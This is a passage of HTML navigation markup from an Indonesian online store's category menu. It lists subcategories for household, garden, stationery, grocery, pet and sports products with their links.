                                                                                    class="J_data_8_6">[{"childCategoryName":"Gantungan Baju","childCategoryUrl":"//www.lazada.co.id/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"//www.lazada.co.id/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"//www.lazada.co.id/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"//www.lazada.co.id/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"//www.lazada.co.id/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"//www.lazada.co.id/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"//www.lazada.co.id/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"//www.lazada.co.id/tempat-sampah/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_9_8"><a
                                                                                    href="//www.lazada.co.id/beli-perawatan-rumah/"><span>Perkakas
                                                                                        & Perbaikan Rumah</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_8_7">[{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"//www.lazada.co.id/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"//www.lazada.co.id/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"//www.lazada.co.id/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"//www.lazada.co.id/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"//www.lazada.co.id/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"//www.lazada.co.id/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"//www.lazada.co.id/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"//www.lazada.co.id/lampu-penerangan-tempat-kerja/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_9_9"><a
                                                                                    href="//www.lazada.co.id/Kebun & Luar Ruangan/"><span>Kebun
                                                                                        & Luar Ruangan</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_8_8">[{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"//www.lazada.co.id/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"//www.lazada.co.id/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"//www.lazada.co.id/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"//www.lazada.co.id/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"//www.lazada.co.id/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"//www.lazada.co.id/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"//www.lazada.co.id/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"//www.lazada.co.id/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_9_10"><a
                                                                                    href="//www.lazada.co.id/beli-alat-tulis-kerajinan/"><span>Alat
                                                                                        Tulis & Kerajinan</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_8_9">[{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"//www.lazada.co.id/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"//www.lazada.co.id/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"//www.lazada.co.id/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"//www.lazada.co.id/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"//www.lazada.co.id/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"//www.lazada.co.id/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"//www.lazada.co.id/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"//www.lazada.co.id/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"//www.lazada.co.id/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"//www.lazada.co.id/beli-pensil-2/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_9_11"><a
                                                                                    href="//www.lazada.co.id/beli-media-musik-dan-buku/"><span>Media,
                                                                                        Musik & Buku</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_8_10">[{"childCategoryName":"Instrumen Musik","childCategoryUrl":"//www.lazada.co.id/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"//www.lazada.co.id/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"//www.lazada.co.id/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"//www.lazada.co.id/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"//www.lazada.co.id/film/"}]</script>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No10"
                                                                            data-spm="cate_10">
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_10_1"><a
                                                                                    href="//www.lazada.co.id/beli-minuman/"><span>Minuman</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_9_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"//www.lazada.co.id/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"//www.lazada.co.id/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"//www.lazada.co.id/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"//www.lazada.co.id/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"//www.lazada.co.id/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"//www.lazada.co.id/beli-sirup/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_10_2"><a
                                                                                    href="//www.lazada.co.id/shop-Bahan-Utama-Pelengkap-Masakan"><span>Bahan
                                                                                        & Bumbu Masakan</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_9_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"//www.lazada.co.id/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"//www.lazada.co.id/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"//www.lazada.co.id/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"//www.lazada.co.id/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"//www.lazada.co.id/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"//www.lazada.co.id/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"//www.lazada.co.id/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"//www.lazada.co.id/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"//www.lazada.co.id/shop-Pasta/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_10_3"><a
                                                                                    href="//www.lazada.co.id/shop-Cokelat-Camilan-Permen/"><span>Cokelat,
                                                                                        Camilan & Permen</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_9_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"//www.lazada.co.id/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"//www.lazada.co.id/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"//www.lazada.co.id/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"//www.lazada.co.id/shop-Manisan/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_10_4"><a
                                                                                    href="//www.lazada.co.id/beli-makanan-sarapan"><span>Makanan
                                                                                        Sarapan, Sereal &
                                                                                        Selai</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_9_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"//www.lazada.co.id/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"//www.lazada.co.id/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"//www.lazada.co.id/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"//www.lazada.co.id/shop-bar/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_10_5"><a
                                                                                    href="//www.lazada.co.id/beli-makanan-minuman-hasil-segar"><span>Buah
                                                                                        & Sayur</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_9_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-sayuran-segar/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_10_6"><a
                                                                                    href="//www.lazada.co.id/shop-kebutuhan-rumah-tangga"><span>Kebutuhan
                                                                                        Rumah Tangga</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_9_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"//www.lazada.co.id/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-cucian/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_10_7"><a
                                                                                    href="//www.lazada.co.id/shop-makanan-hewan"><span>Makanan
                                                                                        Hewan Peliharaan</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_9_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"//www.lazada.co.id/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"//www.lazada.co.id/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"//www.lazada.co.id/jual-makanan-anjing/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_10_8"><a
                                                                                    href="//www.lazada.co.id/shop-aksesoris-hewan"><span>Aksesoris
                                                                                        Hewan Peliharaan</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_9_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"//www.lazada.co.id/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"//www.lazada.co.id/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"//www.lazada.co.id/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"//www.lazada.co.id/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"//www.lazada.co.id/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"//www.lazada.co.id/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"//www.lazada.co.id/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"//www.lazada.co.id/beli-alat-latih-olahraga-anjing/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_10_9"><a
                                                                                    href="//www.lazada.co.id/shop-kesehatan-hewan-peliharaan"><span>Kesehatan
                                                                                        Hewan Peliharaan</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_9_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"//www.lazada.co.id/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"//www.lazada.co.id/beli-kutu-anjing/"}]</script>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No11"
                                                                            data-spm="cate_11">
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_11_1"><a
                                                                                    href="//www.lazada.co.id/baju-olahraga-pria/"><span>Baju
                                                                                        Olahraga Pria</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_10_0">[{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"//www.lazada.co.id/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"//www.lazada.co.id/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"//www.lazada.co.id/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"//www.lazada.co.id/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"//www.lazada.co.id/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"//www.lazada.co.id/gym-tote-pria/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_11_2"><a
                                                                                    href="//www.lazada.co.id/pakaian-olahraga-wanita/"><span>Baju
                                                                                        Olahraga Wanita</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_10_1">[{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"//www.lazada.co.id/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"//www.lazada.co.id/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"//www.lazada.co.id/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"//www.lazada.co.id/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"//www.lazada.co.id/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"//www.lazada.co.id/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"//www.lazada.co.id/gym-tote-wanita/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_11_3"><a
                                                                                    href="//www.lazada.co.id/sepatu-dan-pakaian-olahraga-pria/"><span>Sepatu
                                                                                        Olahraga Pria</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_10_2">[{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"//www.lazada.co.id/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-jalan-pria/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_11_4"><a
                                                                                    href="//www.lazada.co.id/sepatu-dan-pakaian-olahraga-wanita/"><span>Sepatu
                                                                                        Olahraga Wanita</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_10_3">[{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-jalan-wanita/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_11_5"><a
                                                                                    href="//www.lazada.co.id/camping-dan-hiking/"><span>Camping
                                                                                        dan Hiking</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_10_4">[{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"//www.lazada.co.id/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"//www.lazada.co.id/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"//www.lazada.co.id/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"//www.lazada.co.id/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"//www.lazada.co.id/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"//www.lazada.co.id/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"//www.lazada.co.id/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"//www.lazada.co.id/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"//www.lazada.co.id/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"//www.lazada.co.id/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"//www.lazada.co.id/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"//www.lazada.co.id/panjat-tebing/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_11_6"><a
                                                                                    href="//www.lazada.co.id/jual-peralatan-memancing/"><span>Peralatan
                                                                                        Memancing</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_10_5">[{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"//www.lazada.co.id/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"//www.lazada.co.id/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"//www.lazada.co.id/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"//www.lazada.co.id/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"//www.lazada.co.id/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"//www.lazada.co.id/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"//www.lazada.co.id/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"//www.lazada.co.id/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-memancing/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_11_7"><a
                                                                                    href="//www.lazada.co.id/olahraga-sepeda/"><span>Olahraga
                                                                                        Sepeda</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_10_6">[{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"//www.lazada.co.id/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"//www.lazada.co.id/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"//www.lazada.co.id/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"//www.lazada.co.id/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepeda-anak-laki-laki/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_11_8"><a
                                                                                    href="//www.lazada.co.id/olahraga-air/"><span>Olahraga
                                                                                        Air</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_10_7">[{"childCategoryName":"Kapal","childCategoryUrl":"//www.lazada.co.id/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"//www.lazada.co.id/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"//www.lazada.co.id/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"//www.lazada.co.id/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"//www.lazada.co.id/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-olahraga-air/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_11_9"><a
                                                                                    href="//www.lazada.co.id/latihan-dan-fitness/"><span>Gym,
                                                                                        Yoga & Fitness</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_10_8">[{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"//www.lazada.co.id/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"//www.lazada.co.id/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"//www.lazada.co.id/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"//www.lazada.co.id/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"//www.lazada.co.id/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"//www.lazada.co.id/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"//www.lazada.co.id/temporary-url-sport-catl3-1/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_11_10"><a
                                                                                    href="//www.lazada.co.id/olahraga-raket/"><span>Olahraga
                                                                                        Raket</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_10_9">[{"childCategoryName":"Tenis Meja","childCategoryUrl":"//www.lazada.co.id/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"//www.lazada.co.id/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"//www.lazada.co.id/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"//www.lazada.co.id/squash/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_11_11"><a
                                                                                    href="//www.lazada.co.id/shop-perlengkapan-olah-raga/"><span>Perlengkapan
                                                                                        Olahraga</span></a>
                                                                                <script type="text"
